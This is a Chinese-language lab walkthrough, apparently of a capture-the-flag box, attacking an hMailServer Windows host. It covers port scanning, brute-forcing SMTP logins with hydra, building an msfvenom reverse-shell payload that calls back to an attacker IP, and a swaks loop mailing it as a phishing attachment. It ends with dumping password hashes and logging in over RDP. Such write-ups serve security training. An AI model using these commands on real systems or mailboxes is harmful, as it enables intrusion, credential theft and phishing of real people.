
利用SMTP爆破与钓鱼邮件渗透hMailServer
一份详细的hMailServer渗透测试演练指南。本文记录了从信息收集、SMTP爆破、钓鱼攻击到最终通过RDP获取Windows服务器管理员权限的完整过程。
views
| comments
初始信息#
目标IP: 10.10.38.108(渗透目标)
相关域名: brownbrick.co(仅允许被动信息收集)
信息收集#
端口扫描#
nmap -T4 -n -sS -sV -Pn -p- 10.10.38.108PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd // [!code highlight]
| smtp-commands: BRICK-MAIL, SIZE 20480000, AUTH LOGIN, HELP,
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
110/tcp open pop3 hMailServer pop3d // [!code highlight]
|_pop3-capabilities: TOP UIDL USER
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd // [!code highlight]
|_imap-capabilities: ACL CHILDREN CAPABILITY NAMESPACE completed RIGHTS=texkA0001 QUOTA IDLE OK IMAP4rev1 IMAP4 SORT
445/tcp open microsoft-ds?
587/tcp open smtp hMailServer smtpd // [!code highlight]
| smtp-commands: BRICK-MAIL, SIZE 20480000, AUTH LOGIN, HELP,
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: BRICK-MAIL
| NetBIOS_Domain_Name: BRICK-MAIL
| NetBIOS_Computer_Name: BRICK-MAIL
| DNS_Domain_Name: BRICK-MAIL
| DNS_Computer_Name: BRICK-MAIL
| Product_Version: 10.0.17763
|_ System_Time: 2025-06-20T05:18:44+00:00
| ssl-cert: Subject: commonName=BRICK-MAIL
| Not valid before: 2025-06-19T05:07:12
|_Not valid after: 2025-12-19T05:07:12
|_ssl-date: 2025-06-20T05:18:49+00:00; -1s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
MAC Address: 02:9C:A3:7A:4D:2F (Unknown)
Service Info: Host: BRICK-MAIL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
|_nbstat: NetBIOS name: BRICK-MAIL, NetBIOS user: <unknown>, NetBIOS MAC: 02:9c:a3:7a:4d:2f (unknown)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-06-20T05:18:44
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 399.98 seconds目标主机名为BRICK-MAIL,运行hMailServer服务,并开启了rdp服务,WinRM (5985) 服务,其他接口未提供有效信息
收集潜在用户与密码字典#
经过浏览brownbrick.co,发现目标部分邮箱。

通过xpath helper 快速提取所有邮箱

/html/body/div[3]/div/div[2]/div/div/div[2]/p将这些邮箱列表保存到文本文件emails中
oaurelius@brownbrick.co
wrohit@brownbrick.co
lhedvig@brownbrick.co
tchikondi@brownbrick.co
pcathrine@brownbrick.co
fstamatis@brownbrick.co收集页面上的单词生成字典
cewl --lowercase https://brownbrick.co/index.html > wordlist初始访问#
爆破smtp服务器#
接下来使用hydra爆破邮箱smtp服务器
hydra -L emails -P wordlist 10.10.38.108 smtp -s 587成功爆破出一组有效用户凭证
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-20 06:57:46
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 864 login tries (l:6/p:144), ~54 tries per task
[DATA] attacking smtp://10.10.38.108:587/
[587][smtp] host: 10.10.38.108 login: lhedvig@brownbrick.co password: bricks // [!code highlight]
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-20 06:58:04权限提升#
构建恶意Payload#
接下来生成木马来进行钓鱼攻击
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.9.184 LPORT=4444 -f exe > bricks.exe在 Metasploit Framework (MSF) 中设置相应的监听器等待反弹 shell
发送钓鱼邮件#
利用已获取的 lhedvig@brownbrick.co 邮箱凭证,通过 swaks 工具向之前收集到的邮箱列表 emails中的所有用户发送携带恶意附件 bricks.exe 的钓鱼邮件。
while IFS= read -r recipient_email; do swaks --to "$recipient_email" --server 10.10.38.108 --from lhedvig@brownbrick.co --attach bricks.exe --body '********' --header "Subject: ********" --port 587 --auth-user 'lhedvig@brownbrick.co' --auth-password 'bricks'; done < emails获取控制权#

等待一段时间后目标执行附件木马,成功获取目标电脑控制权


通过net user wrohit发现此用户位于管理员组

通过meterpreter的hashdump快速获取所有用户hash

随后使用cmd5 ↗获取当前用户wrohit明文密码
最后即可通过rdp访问目标电脑